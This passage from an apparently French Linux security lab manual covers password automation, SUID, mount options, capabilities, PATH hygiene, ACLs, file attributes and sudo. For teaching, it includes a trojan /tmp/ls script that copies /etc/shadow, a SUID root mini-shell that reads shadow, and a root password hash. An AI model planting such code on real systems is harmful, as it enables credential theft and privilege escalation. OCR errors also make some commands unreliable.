# useradd command line.
CREATE HOME
                yes
# The permission mask is initialized to this value. If not specified,
# the permission mask will be initialized to 022.
UMASK
                077
# This enables userdel to remove user groups if no members exist.
USERGROUPS ENAB yes
# Use SHA512 to encrypt password.
ENCRYPT METHOD SHA512
```

12. Générer des mots de passe aléatoires.

```
[root@linux01 ~]# head -c 6 /dev/urandom |base64
HjQ6cuPh
[root@linux01 ~]# head -c 6 /dev/urandom |base64
/Hu2pQoi
```

13. Automatiser les changements de mots de passe.

L'administrateur peut décider que les utilisateurs ne doivent pas choisir eux-mêmes leur mot de passe. Dans ce cas il peut automatiser leur changement.

```
[root@linux01 ~]# useradd alice
useradd: user alice exists
[root@linux01 ~]# useradd bob
useradd: user bob exists
[root@linux01 ~] # vi list users
alice
bob
[root@linux01 ~]# vi change pass.sh
#!/bin/sh
rm pass.maj
while read user
password=$(head -c 6 /dev/urandom | base64)
echo $user:$password >> pass.maj
echo "voici votre nouveau password: $password" | mail -s pass $user
done < list users
at now < change_pass_suite.sh
[root@linux01 ~] # vi change pass suite.sh
#!/bin/sh
IFS=:
while read user pass
echo $pass | passwd --stdin $user
done < /root/pass.maj</pre>
# rm /root/pass.maj
[root@linux01 ~] # sh change pass.sh
job 13 at 2008-01-02 22:27
[root@linux01 ~]# cat pass.maj
alice: zJWEXihy
bob:10AcW9zY
[root@linux01 ~]# su - alice
[alice@linux01 ~] $ mail
Heirloom Mail version 12.4 7/29/08. Type ? for help.
"/var/spool/mail/alice": 1 message 1 new
                            Thu Sep 1 20:34 18/624
>N 1 root
                                                        "pass"
& 1
Message 1:
From root@linux01.localdomain Thu Sep 1 20:34:01 2011
Return-Path: <root@linux01.localdomain>
X-Original-To: alice
Delivered-To: alice@linux01.localdomain
Date: Thu, 01 Sep 2011 20:34:00 +0200
To: alice@linux01.localdomain
Subject: pass
User-Agent: Heirloom mailx 12.4 7/29/08
Content-Type: text/plain; charset=us-ascii
From: root@linux01.localdomain (root)
Status: R
voici votre nouveau password: zJWEXihy
```

```
& q
Held 1 message in /var/spool/mail/alice
[alice@linux01 ~] $ exit
[root@linux01 ~] # su - -s /bin/sh bin
-sh-3.1$ su - alice
Password: **sJWEXihy**
[alice@linux01 ~] $ exit
-sh-3.1$ exit
```

Remarques

- 1) Pour effectuer les tests, les mots de passe sont modifiés immédiatement. Dans la réalité, il faudrait différer cette opération. Dans le script, la commande at pourrait s'écrire comme suit :

 at now + 5 days <<EOF
- 2) Pour améliorer la sécurité, les mots de passe des utilisateurs pourraient être générés par un programme comme pwgen et être cryptés avec leur clé publique.
- 3) Le fichier pass.maj qui contient les mots de passe doit soit être détruit après usage soit crypté.
- 4) Sur les autres distributions, le script aurait pu être simplifié avec la commande chpasswd qui fonctionne correctement.

Tâche 6 : Les droits d'endossement

1. On crée un mini-shell.

```
[root@linux01 ~] # vi msh.c
# include <stdio.h>
# include <unistd.h>
main() {
        int status;
        char cmd[256], arg[256];
        for(;;) {
                printf("===> Commande ? ");
                gets (cmd);
                printf("---> Argument ? ");
                gets(arg);
                if ( fork() == 0 ) {
                        execlp( cmd, cmd, arg, 0 );
                } else {
                        wait(&status);
                }
[root@linux01 ~] # cc -o msh msh.c
/tmp/ccTcYvve.o: In function `main':
msh.c:(.text+0x2c): warning: the `gets' function is dangerous and should not be
used.
```

2. On donne le droit SUID à ce mini-shell et on le rend accessible aux utilisateurs.

```
[root@linux01 ~]# cp msh /tmp
[root@linux01 ~]# chmod 4555 /tmp/msh
[root@linux01 ~]# ls -l /tmp/msh
-r-sr-xr-x. 1 root root 5085 Sep 1 20:40 /tmp/ms
```

3. Un utilisateur active le mini-shell : il possède les prérogatives de root grâce à lui.

```
[root@linux01 ~] # su - guest
[guest@linux01 ~] $ id
uid=500(guest) gid=500(guest) groups=100(users),500(guest)
context=root:system_r:unconfined_t:SystemLow-SystemHigh
[guest@linux01 ~] $ /tmp/msh
===> Commande ? head
---> Argument ? /etc/shadow
root:$6$6hLdwCPEiesU6f03$MpeuT7BC2mmOYQ6wf/xLx6YB4uR1W.8GpIv1.blD/51Y97pK4atw/zE
ameKkTm3vUAXZx8oSwdPGNPfibCgun0:15189:0:99999:7:::
bin:*:14621:0:99999:7:::
daemon:*:14621:0:99999:7:::
...
===> Commande ? Ctrl-C
[guest@linux01 ~] $ exit
```

4. Rechercher les exécutables possédant des droits d'endossement.

```
[root@linux01 ~]# # find / -type f -perm +111 \( -perm -2000 -o -perm -4000 \) -
exec ls -1 {} \; | more
-rwsr-xr-x. 1 root root 30700 Jan 12 2010 /sbin/unix_chkpwd
-rwxr-sr-x. 1 root root 6152 Feb 15 2010 /sbin/netreport
-rwsr-xr-x. 1 root root 7668 Jan 12 2010 /sbin/pam_timestamp_check
...
-rwsr-x--. 1 root dbus 49236 Jan 13 2010 /lib/dbus-1/dbus-daemon-launch-helper
-rwxr-sr-x. 1 root postdrop 174856 Jan 8 2010 /usr/sbin/postdrop
...
```

Tâche 7 :

Les options de montage des FS

1. Créer un FS dans un fichier.

```
[root@linux01 ~]# dd if=/dev/zero of=/tmp/GROS_FIC bs=lk count=1024
1024+0 records in
1024+0 records out
1048576 bytes (1.0 MB) copied, 0.00983034 seconds, 107 MB/s
[root@linux01 ~]# mkfs -t ext2 -q /tmp/GROS_FIC
/tmp/GROS_FIC is not a block special device.
Proceed anyway? (y,n) y
```

2. Monter le FS avec les options nodev, nosuid, noexec.

```
[root@linux01 ~]# mount -o loop -o nodev,nosuid,noexec /tmp/GROS_FIC /mnt
[root@linux01 ~]# # mount | grep /mnt
/dev/loop0 on /mnt type ext2 (rw,noexec,nosuid,nodev)
```

3. Créer dans le FS un exécutable, un périphérique et un programme SUID.

```
[root@linux01 ~]# cd /mnt
[root@linux01 mnt]# cp /bin/more affiche
[root@linux01 mnt]# ls -1 /dev/sda
brw-rw----. 1 root disk 8, 0 Sep 1 10:19 /dev/sda
[root@linux01 mnt]# mknod disque_a b 8 0
[root@linux01 mnt]# cp -a /usr/bin/passwd change_pasword
[root@linux01 mnt]# ls -1
total 75
-rwxr-xr-x. 1 root root 35248 Sep 1 20:58 affiche
-rwsr-xr-x. 1 root root 22632 Jan 12 2010 change_pasword
brw-r--r--. 1 root root 8, 0 Sep 1 20:59 disque_a
```

```
drwx----. 2 root root 12288 Sep 1 20:54 lost+found
```

4. Essayer d'utiliser les fichiers créés précédemment.

Essayer d'exécuter l'application ou d'accéder au périphérique.

```
[root@linux01 mnt]# id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@linux01 mnt]# ./affiche /etc/shadow
-bash: ./affiche: Permission denied
[root@linux01 mnt]# dd if=disque_a of=/dev/null
dd: opening `disque_a': Permission denied
```

5. Remonter le FS en acceptant l'exécution des applications (pour tester les droits SUID).

```
[root@linux01 mnt]# mount -o remount,exec /mnt
[root@linux01 mnt]# mount | grep /mnt
/dev/loop0 on /mnt type ext2 (rw,nosuid,nodev)
[root@linux01 mnt]# ./affiche /etc/issue
Red Hat Enterprise Linux release 6.0 Beta (Santiago)
Kernel \r on an \m
[root@linux01 mnt]# su guest
[guest@linux01 mnt]$ ./change password
Changing password for user guest.
Changing password for quest
(current) UNIX password: wwii1945
New UNIX password: azertyuiop
Retype new UNIX password: azertyuiop
passwd: Authentication token manipulation error
[quest@linux01 mnt] $ exit
[root@linux01 mnt]# cd
[root@linux01 ~] # umount /mnt
[root@linux01 ~] # rm /tmp/GROS FIC
```

Tâche 8 : Les capabilities

1. Vérifier si une application peut utiliser les capabilities.

Remarque

Si vsftpd et bind ne sont pas installées, installez-les.

2. Visualiser les capabilities d'un processus.

```
# service vsftpd restart
# cat /proc/$(pgrep vsftpd)/status |grep `^Cap'
CapInh: 0000000000000000
```

3. Créer une application qui change les capabilities.

```
# rpm -q libcap-devel
libcap-devel-2.16-5.1.el6.i686
# vi chproprio.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/prctl.h>
#include <sys/capability.h>
int main(int argc, char **argv)
{
        cap t caps = cap from text(argv[1]);
        if (caps) {
                if ( cap set proc(caps) )
                        perror("capabilities");
                else {
                        cap_t caps2 = cap_get_proc();
                        char * p = cap to text( caps2, NULL);
                        if (p)
                                printf("caps: %s\n", p);
                cap_free(caps);
        chown(argv[2],0,0);
# cc -o chproprio chproprio.c -lcap
```

- 4. Utiliser l'application précédente pour changer le propriétaire d'un fichier.
- a) On crée le fichier sous le compte guest.

```
# rm /tmp/titi
[root@linux01 ~] # su - guest -c "cal > /tmp/titi"
[root@linux01 ~] # ls -l /tmp/titi
-rw-rw-r--. 1 guest guest 145 Sep 1 21:11 /tmp/titi
```

b) On affiche les capabilities du shell courant.

```
# getpcaps $$
Capabilities for `12343': =ep
```

c) On essaye de donner le fichier à root en supprimant toutes les capabilities. L'opération échoue.

```
# ./chproprio all= /tmp/titi
caps: =
# ls -l /tmp/titi
-rw-rw-r--. 1 guest guest 145 Sep  1 21:11 /tmp/titi
```

d) On refait l'opération, mais on garde la capability « CAP_CHOWN ». L'opération réussit : le propriétaire du fichier a changé (il appartient désormais à root).

```
# ./chproprio cap_chown=eip /tmp/titi
caps: = cap_chown+eip
# ls -l /tmp/titi
-rw-rw-r--. 1 root root 145 Sep 1 21:11 /tmp/titi
```

Remarque

La chaîne eip signifie Effectif, Hérité (inheritate), Permissif.

5. Visualiser les appels système d'une application gérant les capabilities.

```
# strace ./chproprio cap_chown=eip /tmp/titi 2> /tmp/err
caps: = cap_chown+eip
# grep cap /tmp/err
execve("./chproprio", ["./chproprio", "cap_chown=eip", "/tmp/titi"], [/* 25 vars
*/]) = 0
open("/lib/libcap.so.2", O_RDONLY) = 3
capget(0x20080522, 0, NULL) = -1 EFAULT (Bad address)
capset(0x20080522, 0, {CAP_CHOWN, CAP_CHOWN, CAP_CHOWN}) = 0
capget(0x20080522, 0, NULL) = -1 EFAULT (Bad address)
capget(0x20080522, 0, NULL) = -1 EFAULT (Bad address)
capget(0x20080522, 0, {CAP_CHOWN, CAP_CHOWN, CAP_CHOWN}) = 0
write(1, "caps: = cap_chown+eip\n", 22) = 22
```

6. Modifier les capabilities d'un exécutable.

L'application ping manipule des sockets raw qui impliquent la capability CAP_NET_RAW. Par défaut, n'importe quel utilisateur peut utiliser la commande ping, pourquoi ? En fait, via les droits SUID, un utilisateur exécute la commande avec les droits de root. Si l'application comporte un bug, éventuellement l'utilisation de la commande permettrait de faire n'importe quoi sur le système. En utilisant le principe des capabilities, on restreint les dégâts possibles.

a) Supprimer les droits d'endossement de ping.

```
# ls -l /bin/ping
-rwsr-xr-x. 1 root root 41976 Dec 7 2009 /bin/pin
# chmod u-s /bin/ping
# ls -l /bin/ping
-rwxr-xr-x. 1 root root 41976 Dec 7 2009 /bin/ping
```

b) Vérifier que seul root peut maintenant utiliser ping.

```
# su guest ping localhost
bash: ping: Permission denied
# ping -c1 localhost
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.676 ms
...
```

c) Modifier les capabilities de la commande ping : mettre la capability CAP_NET_RAW en mode « effectif » et « permissif » (elle sera donc effective).

```
# getcap /bin/ping
# setcap CAP_NET_RAW=ep /bin/ping
# getcap /bin/ping
/bin/ping = cap_net_raw+ep
```

d) Tester en se connectant en tant que simple utilisateur.

```
# ssh -1 guest localhost
guest@localhost's password: wwii1945
Last login: Mon Sep 5 11:55:32 2011 from 192.168.0.1
[guest@linux01 ~]$ getpcaps $$
Capabilities for `25221': =
[guest@linux01 ~]$ ping -c1 localhost
```

```
PING localhost (127.0.0.1) 56(84) bytes of data.

64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.745 ms
...

[guest@linux01 ~]$ exit
```

7. Utiliser le module PAM pam_cap.

Maintenant, on veut restreindre l'utilisation de la commande ping à quelques utilisateurs seulement. Pour ce faire, on utilise le module pam_cap.so

a) Ajouter le module pam_cap.so à la configuration de la connexion (login) et faire en sorte que guest ait la capability CAP_NET_RAW.

```
# vi /etc/pam.d/login
auth    required    pam_cap.so
...
# vi /etc/security/capability.conf
cap_net_raw    guest
```

b) Supprimer les capabilities et ensuite positionner CAP_NET_RAW, mais en mode « effectif » et « hérité ».

```
# setcap -r /bin/ping
# getcap /bin/ping
# setcap cap_net_raw=ei /bin/ping
# getcap /bin/ping
/bin/ping = cap_net_raw+ei
```

c) Tester en se connectant en tant que simple utilisateur non autorisé.

```
# useradd -m user1
# echo user1 |passwd --stdin user1
```

On se connecte ensuite sous le compte user1 (via la console 2 : CTRL-ALT-F1).

```
[user1@linux01 ~]$ getpcaps $$
Capabilities for `25318': =
[user1@linux01 ~]$ ping -cl localhost
ping: icmp open socket: Operation not permitted
[user1@linux01 ~]$ exit
```

d) Tester en se connectant sous un compte autorisé : guest.

```
[guest@linux01 ~]$ getpcaps $$
Capabilities for `25081': = cap_net_raw+i
[guest@linux01 ~]$ ping -c1 localhost
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.745 ms
...
[guest@linux01 ~]$ exit
```

Tâche 9:

La sécurité pour les utilisateurs

1. Un mauvais PATH.

Remarque

Dans l'exemple, on montre l'inconvénient d'avoir un mauvais PATH dans le cas où on est l'administrateur. Mais le type d'exploit présenté est valable pour tout utilisateur.

a) Le pirate crée l'exploit.

```
[root@linux01 ~]# su - guest
[guest@linux01 ~]$ vi /tmp/ls
#!/bin/sh
```

```
mv ls ~guest
/bin/ls $*
cp /etc/shadow ~guest
chmod 444 ~guest/shadow
[guest@linux01 ~]$ chmod 555 /tmp/ls
[guest@linux01 ~]$ exit
```

b) L'administrateur possède un mauvais PATH, il tombe dans le piège.

```
[root@linux01 ~]# OLDPATH=$PATH
[root@linux01 ~]# PATH=.:$PATH
[root@linux01 ~]# cd /tmp
[root@linux01 tmp]# ls
alice_cle.asc msg_chif.txt msg.txt.asc sbin.md5 titi
GROS FIC msg.txt msh tata
```

c) Le pirate connaît maintenant le mot de passe (crypté) de root.

```
[root@linux01 tmp]# su - guest
[guest@linux01 ~]$ grep root shadow
root:$6$6hLdwCPEiesU6f03$MpeuT7BC2mmOYQ6wf/xLx6YB4uR1W.8GpIv1.blD/5lY97pK4atw/zE
ameKkTm3vUAXZx8oSwdPGNPfibCgun0:15189:0:99999:7:::
[guest@linux01 ~]$ exit
[root@linux01 tmp]# PATH=$OLDPATH
[root@linux01 tmp]# echo $PATH
/usr/local/sbin:/usr/local/bin:/sbin:/usr/sbin:/usr/bin:/root/bin
```

2. Provoquer une déconnexion automatique en cas d'inactivité.

```
[root@linux01 tmp]# echo "TMOUT=120" >> ~guest/.bash_profile
[root@linux01 tmp]# ssh -l guest localhost
guest@localhost's password: wwii1945
[guest@linux01 ~]$ date '+%Hh%M'
23h47
[guest@linux01 ~]$ timed out waiting for input: auto-logout
Connection to localhost closed.
[root@linux01 tmp]# cd
```

Remarque

Au bout de trois minutes d'inactivité (une minute est toujours ajoutée au délai), la déconnexion a lieu.

3. Verrouiller un terminal.

```
[root@linux01 ~]# rpm -q vlock
vlock-1.3-30.el6.i686
[root@linux01 ~]# ssh -l guest localhost
guest@localhost's password: wwii1945
Last login: Thu Sep 1 22:53:39 2011 from localhost
[guest@linux01 ~]$ vlock
  *** This tty is not a VC (virtual console). ***
  *** It may not be securely locked. ***

This TTY is now locked.
Please enter the password to unlock.
guest's Password: wwii1945
```

4. Vérifier les droits de vos fichiers.

Votre fichier qui initialise de votre session doit avoir les droits 400 ou 600. Votre répertoire de connexion doit avoir les droits 700 et votre UMASK doit avoir la valeur 77.

```
[guest@linux01 ~] $ ls -l ~/.bash_profile
```

```
-rw-r--r-. 1 guest guest 186 Sep 1 22:53 /home/guest/.bash_profile
[guest@linux01 ~]$ ls -ld ~
drwx-----. 2 guest guest 4096 Sep 1 22:51 /home/guest
[guest@linux01 ~]$ umask
0002
[guest@linux01 ~]$ echo "umask 77" >> ~/.bash_profile
[guest@linux01 ~]$ . ~/.bash_profile
[guest@linux01 ~]$ umask
0077
[guest@linux01 ~]$ exit
```

Tâche 10 : Les ACL

1. On crée des comptes utilisateurs.

```
[root@linux01 ~] # userdel -r user1
[root@linux01 ~] # userdel -r user2
[root@linux01 ~] # userdel -r user3
[root@linux01 ~] # groupadd paire
[root@linux01 ~] # groupadd impaire
[root@linux01 ~] # useradd -g paire user2
[root@linux01 ~] # useradd -g paire user4
[root@linux01 ~] # useradd -g impaire user1
[root@linux01 ~] # useradd -g impaire user3
```

2. Créer et monter un FS, donner sa racine à user1.

```
[root@linux01 ~]# dd if=/dev/zero of=/tmp/GROS_FIC bs=lk count=1024
1024+0 records in
1024+0 records out
1048576 bytes (1.0 MB) copied, 0.00943996 seconds, 111 MB/s
[root@linux01 ~]# mkfs -t ext2 -q -F /tmp/GROS_FIC
[root@linux01 ~]# mount -o acl -o loop /tmp/GROS_FIC /mnt
[root@linux01 ~]# mount |grep loop
/dev/loop0 on /mnt type ext2 (rw,acl)
[root@linux01 ~]# chown user1 /mnt
```

3. Se connecter sous le compte user1 et créer une arborescence dans le FS.

```
[root@linux01 ~] # su - user1
[user1@linux01 mnt] $ cd /mnt
[user1@linux01 mnt] $ date > f1
[user1@linux01 mnt] $ mkdir rep
[user1@linux01 mnt] $ ls > rep/fic
[user1@linux01 mnt] $ chmod go=- f1 f2 rep/fic
[user1@linux01 mnt] $ ls -1 f1 f2 rep/fic
-rw------ 1 user1 impaire 145 Sep 1 23:09 f1
-rw----- 1 user1 impaire 30 Sep 1 23:09 f2
-rw----- 1 user1 impaire 21 Sep 1 23:10 rep/fic
[user1@linux01 mnt] $
```

4. Positionner des ACL sur les fichiers et les visualiser.

```
[user1@linux01 mnt]$ setfacl -m user:user2:r f1
[user1@linux01 mnt]$ setfacl -m user:user2:rwx,group:paire:rw- f2
[user1@linux01 mnt]$ setfacl -m group:paire:r-- rep/fic
[user1@linux01 mnt]$ getfacl f1 f2 rep/fic
# file: f1
```

```
# owner: user1
# group: impaire
user::rw-
user:user2:r--
group::---
mask::r--
other::---
# file: f2
# owner: user1
# group: impaire
user::rw-
user:user2:rwx
group::---
group:paire:rw-
mask::rwx
other::---
# file: rep/fic
# owner: user1
# group: impaire
user::rw-
group::---
group:paire:r--
mask::r--
other::---
[user1@linux01 mnt] $ ls -l f1 f2 rep/fic
-rw-r---+ 1 user1 impaire 145 Sep 1 23:09 f1
-rw-rwx---+ 1 user1 impaire 30 Sep 1 23:09 f2
-rw-r---+ 1 user1 impaire 21 Sep 1 23:10 rep/fic
[user1@linux01 mnt]$ exit
```

5. Tester les accès.

a) À partir du compte user2.

```
[root@linux01 ~]# su - user2
[user2@linux01 ~] $ cd /mnt
[user2@linux01 mnt]$ id
uid=506(user2) gid=507(paire) groups=507(paire)
context=unconfined u:unconfined r:unconfined t:s0-s0:c0.c1023
[user2@linux01 mnt] $ ls -1
total 18
-rw-r---+ 1 user1 impaire 145 Sep 1 23:09 f1
-rw-rwx---+ 1 user1 impaire 30 Sep 1 23:09 f2
drwx----. 2 root root 12288 Sep 1 23:08 lost+found
drwxr-xr-x. 2 user1 impaire 1024 Sep 1 23:10 rep
[user2@linux01 mnt] $ cat f1
   January 2008
Su Mo Tu We Th Fr Sa
     1 2 3 4 5
 6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
```

```
[user2@linux01 mnt]$ cat rep/fic
f1
f2
lost+found
rep
[user2@linux01 mnt]$ exit
```

Remarques

- 1) Normalement, sans les ACL, user2 qui est du groupe pair n'aurait pas dû avoir le droit d'accéder à f1 ou rep/fic.
- 2) La commande 1s -1 ajoute un + après les droits dans le cas où le fichier possède des ACL.
- b) À partir du compte user3

```
[root@linux01 ~]# su - user3
[user3@linux01 ~]$ cd /mnt
[user3@linux01 mnt]$ cat f1
cat: f1: Permission denied
[user3@linux01 mnt]$ exit
```

Remarque

Sans les ACL, user3 qui appartient au groupe impair aurait eu accès au fichier f1. Les ACL sont bien prioritaires.

6. Désactiver les ACL en modifiant le masque de f1. L'utilisateur user2 n'a plus l'accès au fichier.

```
[root@linux01 ~] # su - user1
[user1@linux01 ~] $ cd /mnt
[user1@linux01 mnt] $ setfacl -m mask::--- f1
[user1@linux01 mnt] $ getfacl f1
# file: f1
# owner: user1
# group: impaire
user::rw-
                                 #effective:---
user:user2:r--
group::---
mask::---
other::---
[user1@linux01 mnt] $ exit
[root@linux01 ~]# su - user2
[user2@linux01 ~] $ cd /mnt
[user2@linux01 mnt] $ tail -3 f1
tail: cannot open `f1' for reading: Permission denied
[user2@linux01 mnt]$ exit
```

7. Mémoriser, supprimer et restaurer les ACL.

a) Avec les commandes getfacl/setfacl.

```
[root@linux01 ~]# cd /mnt
[root@linux01 mnt]# getfacl -R . > /tmp/acls
[root@linux01 mnt]# setfacl -R -b .
[root@linux01 mnt]# getfacl f1
# file: f1
# owner: user1
```

```
# group: impaire
user::rw-
group::---
other::---

[root@linux01 mnt]# setfacl --restore=/tmp/acls
[root@linux01 mnt]# getfacl f1
# file: f1
# owner: user1
# group: impaire
user::rw-
user:user2:r-- #effective:---
group::---
mask::---
other::---
```

b) Avec la commande tar.

```
# cd /
# tar -cz --acls -f /tmp/mnt.tar /mnt
tar: Removing leading `/' from member names
# rm -rf /mnt/*
# tar -xf /tmp/mnt.tar
# ls -1 /mnt
total 8
-rw----+ 1 user1 impaire 145 Sep 1 23:09 f1
# getfacl /mnt/f1
getfacl: Removing leading '/' from absolute path names
# file: mnt/f1
# owner: user1
# group: impaire
user::rw-
                               #effective:---
user:user2:r--
group::---
mask::---
other::---
```

8. Créer des ACL par défaut pour une arborescence.

```
[root@linux01 /]# su - user1
[user1@linux01 ~] $ cd /mnt
[user1@linux01 mnt] $ setfacl -m default:user2:r rep
[user1@linux01 mnt] $ cal > rep/ficBis
[user1@linux01 mnt] $ getfacl rep/ficBis
# file: rep/ficBis
# owner: user1
# group: impaire
user::rw-
user:user2:r--
                                 #effective:r--
group::r-x
mask::r--
other::r--
[user1@linux01 mnt]$ exit
[root@linux01 /]# cd
[root@linux01 ~]# umount /mnt
```

```
[root@linux01 ~]# rm /tmp/GROS_FIC
rm: remove regular file `/tmp/GROS_FIC'? y
```

Tâche 11 : Les attributs Ext2

1. Créer un fichier, lister ses attributs.

```
# echo "Bonjour" > fichier
# lsattr fichier
----e- fichier
```

Remarque : sur un système de fichier Ext4, normalement les fichiers utilisent les extents pour leur allocation disque. L'attribut e l'indique.

2. Ajouter l'attribut « a » (fichier journal), tester les conséquences.

Un fichier ayant l'attribut a (archive) peut grossir, mais on ne peut en supprimer des données ni le supprimer.

```
# chattr +a fichier
# lsattr fichier
----a----e- fichier
# echo "Salut" >> fichier
# cal > fichier
-bash: fichier: Operation not permitted
# rm -f fichier
rm: cannot remove `fichier': Operation not permitted
```

3. Retirer l'attribut précédent, ajouter l'attribut i (fichier immuable).

L'attribut i (immuable) a pour conséquence que l'on ne peut ni modifier le fichier, ni le supprimer, ni le déplacer, ni créer des liens symboliques dessus.

```
# chattr -a fichier
# chattr +i fichier
# lsattr fichier
----i-----e- fichier
# echo "Bye" >> fichier
-bash: fichier: Permission denied
# cal > fichier
-bash: fichier: Permission denied
# rm -f fichier
rm: cannot remove `fichier': Operation not permitted
# ln fichier ficBis
ln: creating hard link `ficBis' => `fichier': Operation not permitted
# mv fichier /tmp
mv: cannot move `fichier' to `/tmp/fichier': Operation not permitted
```

4. Retirer l'attribut précédent, ajouter l'attribut A (noatime).

L'attribut A (no Access time) contrôle la mise à jour de la date de dernier accès. Si l'attribut est positionné, cette mise à jour est désactivée.

```
# chattr -i fichier
# chattr +A fichier
# lsattr fichier
-----A----e- fichier
# ls -lu fichier
-rw-r--r-- 1 root root 14 Jul 21 19:28 fichier
# sleep 60; cat fichier
Bonjour
```

```
Salut
# ls -lu fichier
-rw-r--r-- 1 root root 14 Jul 21 19:28 fichier
# chattr -A fichier
# sleep 60; cat fichier
Bonjour
Salut
# ls -lu fichier
-rw-r--r-- 1 root root 14 Jul 21 19:43 fichier
```

5. Ajouter au fichier les attributs a, i, s, D, S et A au fichier. Les visualiser et les supprimer. Supprimer également le fichier.

```
# chattr +aisDSA fichier
# lsattr fichier
s-S-ia-A----e- fichier
# chattr -aisDSA fichier
# lsattr fichier
-----e- fichier
# rm -f fichier
```

Tâche 12 : Utiliser sudo

1. On crée un compte.

```
[root@linux01 ~]# useradd -m pierre
[root@linux01 ~]# echo pierre | passwd --stdin pierre
Changing password for user pierre.
passwd: all authentication tokens updated successfully.
[root@linux01 ~]#
```

2. On modifie la configuration : pierre peut créer des comptes utilisateurs.

```
[root@linux01 ~]# cp /etc/sudoers /etc/sudoers.000
[root@linux01 ~]# visudo
...
pierre ALL = (root) /usr/sbin/useraddd
```

3. On se connecte sous le compte pierre.

```
[root@linux01 ~]# ssh -l pierre localhost
pierre@localhost's password: pierre
[pierre@linux01 ~]$ sudo /usr/sbin/useradd -m titeuf

We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these two things:

#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.

Password: pierre
[pierre@linux01 ~]$ id titeuf
uid=515(titeuf) gid=515(titeuf) groups=515(titeuf)
[pierre@linux01 ~]$ exit
```

4. On crée une configuration plus réaliste.

```
[root@linux01 ~]# cp /etc/sudoers /etc/sudoers.`date `+%m%d%H%M'`
[root@linux01 ~]# ls -l /etc/sudoers*
```

5. On crée des administrateurs.

```
[root@linux01 ~]# groupadd admins
[root@linux01 ~]# useradd -m -g admins cathy
[root@linux01 ~]# echo cathy | passwd --stdin cathy
Changing password for user cathy.
passwd: all authentication tokens updated successfully.
[root@linux01 ~]#
```

6. On teste.

```
[root@linux01 ~] # su - cathy
[cathy@linux01 ~] $ sudo -l
Matching Defaults entries for cathy on this host:
    requiretty, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC
...
User cathy may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/useradd, /usr/sbin/userdel, /usr/sbin/usermod,
/usr/sbin/groupadd, /usr/bin/passwd [A-z]*, !/usr/bin/passwd root
[cathy@linux01 ~] $ PATH=$PATH:/usr/sbin
[cathy@linux01 ~] $ sudo useradd -m vomito
[cathy@linux01 ~] $ id vomito
uid=506(vomito) gid=506(vomito) groups=506(vomito)
[cathy@linux01 ~] $ exit
```

Tâche 13:

La gestion des utilisateurs, les droits (rappels)

1. Modifier la configuration d'Apache.

On fait en sorte que l'application Apache s'exécute sous le compte utilisateur cochise et sous le compte groupe indien. L'arborescence /reserve contiendra notre site Web.

```
[root@linux01 ~]# rpm -q httpd
httpd-2.2.14-5.el6.i686
[root@linux01 ~]# cd /etc/httpd/conf
[root@linux01 conf]# cp httpd.conf httpd.conf.000
[root@linux01 conf]# vi httpd.conf # on ajoute en fin de fichier
...
User cochise
Group indien
DocumentRoot "/reserve"
```

2. Créer les comptes.

```
[root@linux01 conf]# groupadd indien
[root@linux01 conf]# useradd -g indien cochise
```

```
[root@linux01 conf]# groupadd tuniques-bleues
[root@linux01 conf]# useradd -g tuniques-bleues carleton
[root@linux01 conf]# useradd -g indien rasmus
[root@linux01 conf]# useradd -g tuniques-bleues -G indien larry
```

3. Créer le site.

```
[root@linux01 conf]# mkdir /reserve
[root@linux01 conf]# chgrp indien /reserve
[root@linux01 conf]# chmod 3775 /reserve
[root@linux01 conf]# ls -ld /reserve
drwxrwsr-t. 2 root indien 4096 Sep 2 00:58 /reserve
[root@linux01 conf]# chcon -R -t httpd_sys_content_t /reserve
```

Remarque: la dernière commande (chcon) change le SC (security context) SELinux du site Web. En effet, par défaut, le serveur Apache, quand SELinux est activé, n'a accès qu'à l'arborescence /var/www.

4. Vérifier la syntaxe et activer le serveur.

```
[root@linux01 conf]# service httpd configtest
Syntax OK
[root@linux01 conf]# service httpd restart
Stopping httpd:
                                                         [FAILED]
Starting httpd:
                                                         [ OK ]
[root@linux01 conf]# id cochise
uid=518 (cochise) gid=517 (indien) groups=517 (indien)
[root@linux01 conf] # ps -o pid, uid, gid, cmd -e | grep httpd
9552
       0
             0 /usr/sbin/httpd
9553
       518 517 /usr/sbin/httpd
9554 518 517 /usr/sbin/httpd
 9555 518 517 /usr/sbin/httpd
9557 518 517 /usr/sbin/httpd
9558 518 517 /usr/sbin/httpd
9559 518 517 /usr/sbin/httpd
 9560 518 517 /usr/sbin/httpd
9561 518 517 /usr/sbin/httpd
9569
        0
              0 grep httpd
```

Remarque

Le premier processus httpd s'exécute sous le compte root pour s'associer au port 80. Ses fils s'exécutent sous les comptes cochise/indien.

5. Les concepteurs de pages travaillent (ils créent des pages).

```
[root@linux01 conf]# cd /reserve
[root@linux01 reserve]# su rasmus
[rasmus@linux01 reserve]$ id
uid=520(rasmus) gid=517(indien) groups=517(indien)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[rasmus@linux01 reserve]$ echo "<h1>Vive PHP</h1>" > php.html
[rasmus@linux01 reserve]$ chmod 640 php.html
[rasmus@linux01 reserve]$ exit
exit
[root@linux01 reserve]# su larry
[larry@linux01 reserve]# su larry
[larry@linux01 reserve]$ id
uid=521(larry) gid=518(tuniques-bleues) groups=517(indien),518(tuniques-bleues)
context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[larry@linux01 reserve]$ umask 27
```

```
[larry@linux01 reserve]$ echo "<h1>Vive Perl</h1>" > perl.html
[larry@linux01 reserve]$ ls -1
total 16
-rw-r---- 1 larry indien 19 Jan 3 01:10 perl.html
-rw-r---- 1 rasmus indien 18 Jan 3 01:10 php.html
```

Remarque

